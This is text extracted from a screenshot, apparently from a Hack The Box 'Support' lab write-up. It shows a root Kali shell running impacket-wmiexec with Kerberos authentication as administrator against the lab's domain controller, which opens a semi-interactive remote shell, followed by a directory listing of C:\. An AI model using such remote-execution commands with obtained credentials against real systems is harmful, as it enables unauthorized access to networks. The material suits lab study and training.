 ┌──(root㉿kali)-[~/impacket/examples]
└─# impacket-wmiexec support.htb/administrator@dc.support.htb -no-pass -k
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
 Volume in drive C has no label.
 Volume Serial Number is 955A-5CBB

 Directory of C:\

05/08/2021  01:15 AM    <DIR>          PerfLogs
07/21/2022  04:01 AM    <DIR>          Program Files
05/28/2022  03:59 AM    <DIR>          Program Files (x86)
05/28/2022  04:18 AM    <DIR>          share
07/26/2022  06:21 AM    <DIR>          Users
09/29/2022  01:02 PM    <DIR>          Windows
               0 File(s)              0 bytes
               6 Dir(s)   3,960,213,504 bytes free